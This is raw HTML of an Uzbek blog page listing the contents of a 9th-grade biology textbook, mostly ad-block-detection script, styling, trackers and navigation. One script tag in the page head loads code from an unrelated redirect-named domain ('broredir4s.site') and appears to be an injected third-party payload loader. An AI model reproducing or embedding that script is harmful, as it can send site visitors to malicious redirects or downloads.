f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/* SPDX-License-Identifier: Apache-2.0*/function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script><link rel="icon" href="https://uzinterbiz.com/wp-content/uploads/2019/01/Favicon.png" sizes="32x32"/><link rel="icon" href="https://uzinterbiz.com/wp-content/uploads/2019/01/Favicon.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://uzinterbiz.com/wp-content/uploads/2019/01/Favicon.png"/><meta name="msapplication-TileImage" content="https://uzinterbiz.com/wp-content/uploads/2019/01/Favicon.png"/> <style type="text/css" id="wp-custom-css"> @media (min-width: 992px) { .b-r--after-site-content div, .g88c77090 div {max-width: 992px;}}/*@media (min-width: 992px) {.b-r--before-site-content div, .g88c77090 div {max-width: 700px;} .post-card-one{ margin-top:50px; } }*/* { box-sizing: border-box; margin: 0; padding: 0;}html{ scroll-behavior: smooth;}body { color: var(--text_color); font-family: var(--font_family); font-size: var(--font_size); height: 100%; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-overflow-scrolling: touch; text-rendering: optimizeLegibility; text-decoration-skip: objects;}.entry-content{ font-size:1.2rem!important;}.content-adv {padding: 15px 30px;}.subscribe_socials a { color: #fff; font-size: 14px; display: flex; padding: 15px; text-decoration: none; justify-content: space-between; align-items: center; align-content: center; flex-wrap: wrap;}#offcanvasWithBothOptions{ overflow-y: hidden!important;}.subscribe_info { display: flex; margin-bottom: 22px; padding: 23px 25px; border: 1px solid #ddd; justify-content: space-between; align-items: flex-start; align-content: flex-start; flex-wrap: wrap;}.text-decore{ text-decoration:none; font-weight:700; letter-spacing: 0.5px;}.text-decore:hover{ text-decoration:underline; color:#227DB8!important;}.subscribe_info .info { color: #fff; font-size: 16px; line-height: 1.2; display: flex; width: 258px; max-width: 100%; min-height: 69px; padding: 15px 20px; transition: .2s linear; text-align: center; text-decoration: none; border-radius: 4px; background: #fd8311; justify-content: center; align-items: center; align-content: center;}.subscribe_info .desc { font-size: 14px; width: calc(100% - 278px); align-self: center;}.subscribe_info .info .icon { display: block; width: 35px; height: 41px; fill: #fff;}.subscribe_info .info:hover { background: #ffa44f;}.auth-a-color{ color:white; padding:15px; background-color:green; border-radius:5px; transition: 0.2s;}.auth-a-color:hover{ color:white; background-color: #70db70;}#site-navigation{ display:block!important; position:fixed!important; top:0!important; width:100%!important; height:48px!important; left:50%!important; transform:translatex(-50%); z-index:1000!important; padding-top:10px;}.mob-hamburger{ display:none!important;}.mob-search{ display:none}.main-navigation ul li a { padding: 0 0;}@media (max-width: 768px){ #content{ padding:0; margin:0; } .site-content{ padding:0px; } #primary{ padding:8px; margin:0; } .site-main{ margin:0px; padding:0px; } .post-card-one__image{ margin-right:0!important; } .post-card-one{ margin-bottom:20px!important; width:100%; } #mob-showid{ display:block!important; width:300px; z-index:100; margin:10px auto 10px;}}@media (max-width: 550px) { .subscribe_info{ display:block; } .desc{ margin-left:50%; transform: translateX(-50%); text-align:center; padding-top:20px; min-width:250px } .info{ margin-left:50%; transform: translateX(-50%); text-align:center } }} </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous"><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script> <link rel="icon" href="https://uzinterbiz.com/favicon.ico" type="image/x-icon"><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script> <script type="text/javascript" src="https://broredir4s.site/code/gvtdgojvgm5ha3ddf43dembz" async></script></head><body class="wp-singular post-template-default single single-post postid-7989 single-format-standard custom-background wp-theme-root wp-child-theme-root_child group-blog"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> </div> <div class="mob-hamburger"><span></span></div> <div class="mob-search"><form role="search" method="get" id="searchform_5768" action="https://uzinterbiz.com/" class="search-form"> <label class="screen-reader-text" for="s_5768">Search: </label> <input type="text" name="s" id="s_5768" class="search-form__text"> <button type="submit" id="searchsubmit_5768" class="search-form__submit"></button></form></div> </div></header> <nav id="site-navigation" class="main-navigation container" itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-asosiy_menyu-container"><ul id="header_menu" class="menu d-flex justify-content-between"> <li id="menu-item-194" class="d-flex gap-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-194"> <div class="language-switcher"> <select id="language-dropdown" onchange="changeLanguage(this.value)"> <option value="https://uzinterbiz.com/en/" >🇬🇧 EN</option><option value="https://uzinterbiz.com/ru/" >🇷🇺 RU</option><option value="https://uzinterbiz.com/tr/" >🇹🇷 TR</option><option value="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/9-chi-sinf-biologiya-darsligi/.html" selected>🇺🇿 UZ</option> </select> </div> <script> function changeLanguage(url) { if (url) window.location.href = url; } </script> <a href="http://uzinterbiz.com/" > <svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="26.000000pt" height="26.000000pt" viewBox="0 0 32.000000 32.000000" preserveAspectRatio="xMidYMid meet"><metadata>Created by potrace 1.10, written by Peter Selinger 2001-2011</metadata><g transform="translate(0.000000,32.000000) scale(0.100000,-0.100000)"fill="#6aa84f" stroke="none"><path d="M41 311 c-15 -4 -27 -17 -32 -33 -5 -20 -4 -25 7 -21 18 7 18 2 -1-33 -18 -34 -19 -82 -4 -121 10 -28 10 -40 -3 -36 -3 1 -3 -10 1 -24 5 -17 16-29 33 -34 21 -5 25 -4 21 7 -3 8 -8 12 -11 10 -8 -8 -33 15 -27 25 3 4 29 -358 -16 57 -27 96 -31 130 -14 41 21 87 73 97 109 12 45 6 158 -8 172 -6 6 -4713 -90 16 -61 3 -86 1 -111 -13 -33 -16 -59 -12 -31 5 17 11 6 11 -29 1z m179-27 c34 -18 53 -37 65 -64 39 -86 -33 -190 -131 -190 -43 0 -114 47 -130 86-27 64 10 136 91 177 42 21 51 20 105 -9z m35 16 c-3 -5 -12 -7 -20 -3 -21 7-19 13 6 13 11 0 18 -4 14 -10z m35 -20 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10-3 6 -1 10 4 10 6 0 11 -4 11 -10z m17 -42 c-3 -8 -6 -5 -6 6 -1 11 2 17 5 133 -3 4 -12 1 -19z"/><path d="M80 230 c0 -5 5 -10 10 -10 6 0 10 -22 10 -50 0 -27 -4 -50 -10 -50-5 0 -10 -4 -10 -10 0 -5 11 -10 25 -10 14 0 25 5 25 10 0 6 -4 10 -10 10 -50 -10 23 -10 50 0 28 5 50 10 50 6 0 10 5 10 10 0 6 -11 10 -25 10 -14 0 -25-4 -25 -10z"/><path d="M150 170 l0 -70 31 0 c17 0 39 5 50 10 23 13 25 46 3 58 -11 6 -1311 -5 16 16 11 13 43 -5 50 -9 3 -29 6 -45 6 l-29 0 0 -70z m68 33 c-2 -10-13 -19 -26 -21 -17 -3 -22 2 -22 17 0 16 6 21 26 21 19 0 25 -5 22 -17z m7-63 c0 -9 -11 -16 -27 -18 -23 -3 -28 1 -28 18 0 17 5 21 28 18 16 -2 27 -927 -18z"/><path d="M283 36 l-31 -34 26 7 c17 5 28 17 33 34 4 15 7 27 6 27 -1 0 -16-16 -34 -34z"/></g></svg><h1 style="display:none;">Umidjon Obudov Blogi</h1><span class="ml-2">Umidjon Obudov Blogi</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page page_item "><div class="d-flex"><div class="d-none d-md-block"> <a class="btn btn-success py-0 my-auto px-2" href="https://uzinfobiz.com" class="info" target="_blank"> <div>Школа</div> </a> </div><div class="mob-search1 my-auto mx-3"> <form role="search" method="get" id="searchform_5733" action="https://uzinterbiz.com/" class="search-form d-none d-md-block"> <label class="screen-reader-text" for="s_5733">Поиск: </label> <input type="text" name="s" id="s_5733" class="search-form__text bg-secondary py-0 text-white"> <button style="transform:translatey(-4px)" type="submit" id="searchsubmit_5733" class="search-form__submit text-white"></button> </form></div><div> <a class="text-white btn px-2 my-auto" data-bs-toggle="offcanvas" data-bs-target="#offcanvasUz" aria-controls="offcanvasUz"> Menyu </a></div> </div></li></ul></div> </div> </nav> <div id="mob-showid" class="mob-search"><form role="search" method="get" id="searchform_7248" action="https://uzinterbiz.com/" class="search-form"> <label class="screen-reader-text" for="s_7248">Search: </label> <input type="text" name="s" id="s_7248" class="search-form__text"> <button type="submit" id="searchsubmit_7248" class="search-form__submit"></button></form></div> <div id="content" class="site-content container"> <script type="text/javascript"> (function(a,e,f,g,b,c,d){a[b]||(a.FintezaCoreObject=b,a[b]=a[b]||function(){(a[b].q=a[b].q||[]).push(arguments)},a[b].l=1*new Date,c=e.createElement(f),d=e.getElementsByTagName(f)[0],c.async=!0,c.defer=!0,c.src=g,d&&d.parentNode&&d.parentNode.insertBefore(c,d))}) (window,document,"script","https://content.mql5.com/core.js","fz"); fz("register","website",{id:"lvdgmbpjvuiwwssmtbghbvgvmfwddxuhoa",trackLinks:true,timeOnPage:true});</script><div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://uzinterbiz.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://uzinterbiz.com/orta-talim-2" itemprop="item"><span itemprop="name">O'rta talim</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari" itemprop="item"><span itemprop="name">Maktab darsliklari</span></a><meta itemprop="position" content="2"></span></div> <article id="post-7989" class="post-7989 post type-post status-publish format-standard category-maktab-darsliklari"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">9-chi sinf biologiya darsligi</h1> <div class="entry-meta"> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Published by:</span> <time itemprop="datePublished" datetime="2023-12-12">12.12.2023</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari" itemprop="articleSection">Maktab darsliklari</a></span><span class="entry-author"><span class="hidden-xs">Author:</span> <span itemprop="author">Ilxomjon Akmalov</span></span><span class="b-share b-share--small"><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=9-chi+sinf+biologiya+darsligi&url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=9-chi+sinf+biologiya+darsligi%20https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=9-chi+sinf+biologiya+darsligi%20https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2F9-chi-sinf-biologiya-darsligi%2F.html&text=9-chi+sinf+biologiya+darsligi"></span></span></div> </div> </header> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image"><figure class="aligncenter size-full"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" width="321" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20531'%3E%3C/svg%3E" alt="9 sinf biologiya" class="wp-image-7990" data-lazy-src="https://uzinterbiz.com/wp-content/uploads/2023/12/9-sinf-biologiya.png"/><noscript><img itemprop="url image" fetchpriority="high" decoding="async" width="321" height="531" src="https://uzinterbiz.com/wp-content/uploads/2023/12/9-sinf-biologiya.png" alt="9 sinf biologiya" class="wp-image-7990"/></noscript><meta itemprop="width" content="321"><meta itemprop="height" content="531"></span></figure></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image"><figure class="aligncenter size-full"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="401" height="552" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20401%20552'%3E%3C/svg%3E" alt="9-chi sinf biologiya" class="wp-image-7991" data-lazy-src="https://uzinterbiz.com/wp-content/uploads/2023/12/9-sinf-biologiya2.png"/><noscript><img itemprop="url image" decoding="async" width="401" height="552" src="https://uzinterbiz.com/wp-content/uploads/2023/12/9-sinf-biologiya2.png" alt="9-chi sinf biologiya" class="wp-image-7991"/></noscript><meta itemprop="width" content="401"><meta itemprop="height" content="552"></span></figure></div></div></div><p><strong>MUNDARIJA</strong><br>Kirish</p><figure class="wp-block-table"><table><tbody><tr><td class="has-text-align-center" data-align="center"><strong><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/9-sinf-barcha-oquv-darsliklari/.html" target="_blank" rel="noreferrer noopener">9-sinf darsliklari MUNDARIJASIGA QAYTISH</a></strong></td></tr></tbody></table></figure><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание ( Открыть / Закрыть ) </span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#i-bo-lim-organik-olam-haqida-ma-lumot">I Bo&#8217;lim. Organik olam haqida ma’lumot</a></li><li class="level-2"><a href="#i-bob-hayotning-umumiy-qonuniyatlari">I Bob. Hayotning umumiy qonuniyatlari</a></li><li class="level-2"><a href="#ii-bob-organizmlarning-xilma-xilligi">II BOB. Organizmlarning xilma-xilligi</a></li><li class="level-1"><a href="#ii-bo-lim-hujayra-haqidagi-ta-limot">II BO‘LIM. Hujayra haqidagi ta’limot</a></li><li class="level-2"><a href="#iii-bob-sitologiya-asoslari">III BOB. Sitologiya asoslari</a></li><li class="level-1"><a href="#iii-bo-lim-hayotiy-jarayonlarning-kimyoviy">III BO‘LIM. Hayotiy jarayonlarning kimyoviy asoslari</a></li><li class="level-2"><a href="#iv-bob-hayotiy-jarayonlarning-kimyoviy-asoslari">IV BOB. Hayotiy jarayonlarning kimyoviy asoslari</a></li><li class="level-1"><a href="#iv-bo-lim-moddalar-almashinuvi-metabolizm">IV BO‘LIM. Moddalar almashinuvi — metabolizm</a></li><li class="level-2"><a href="#v-bob-hujayralarda-moddalar-va-energiya-almashinuvi">V BOB. Hujayralarda moddalar va energiya almashinuvi</a></li><li class="level-1"><a href="#v-bo-lim-organizmlarning-individual-rivojlanishi">V BO‘LIM. Organizmlarning individual rivojlanishi — ontogenez</a></li><li class="level-2"><a href="#vi-bob-organizmlarning-ko-payishi-va-individual">VI BOB. Organizmlarning ko‘payishi va individual rivojlanishi</a></li><li class="level-1"><a href="#vi-bo-lim-genetika-haqida-umumiy-ma-lumot">VI BO‘LIM. Genetika haqida umumiy ma’lumot</a></li><li class="level-2"><a href="#vii-bob-genetika-asoslari">VII BOB. Genetika asoslari</a></li><li class="level-1"><a href="#vii-bo-lim-seleksiya-asoslari">VII BO‘LIM. Seleksiya asoslari</a></li><li class="level-2"><a href="#viii-bob-seleksiya-va-biotexnologiya-asoslari">VIII BOB. Seleksiya va biotexnologiya asoslari</a></li></ol></div><h2 class="wp-block-heading" id="i-bo-lim-organik-olam-haqida-ma-lumot">I Bo&#8217;lim. Organik olam haqida ma’lumot</h2><h3 class="wp-block-heading" id="i-bob-hayotning-umumiy-qonuniyatlari">I Bob. Hayotning umumiy qonuniyatlari</h3><p>1- §. Tirik organizmlarning o‘ziga xos xususiyatlari …….5<br>2- §. Tiriklikning tuzilish darajalari ……………………….8</p><h3 class="wp-block-heading" id="ii-bob-organizmlarning-xilma-xilligi">II BOB. Organizmlarning xilma-xilligi</h3><p>3- §. Hayotning hujayrasiz shakllari …………………..10<br>4- §. Prokariot hujayralar 